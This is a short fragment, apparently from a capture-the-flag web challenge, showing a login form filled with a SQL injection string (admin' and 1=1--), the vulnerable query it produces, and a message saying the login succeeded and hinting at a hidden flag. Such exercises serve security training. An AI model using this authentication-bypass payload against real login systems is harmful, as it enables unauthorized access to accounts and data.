 username: admin' and 1=1--
password: admin' and 1=1--
SQL query: SELECT * FROM users WHERE name='admin' and 1=1-- ' AND password='admin' and 1=1-- '
Logged in! But can you see the flag, it is in plainsight.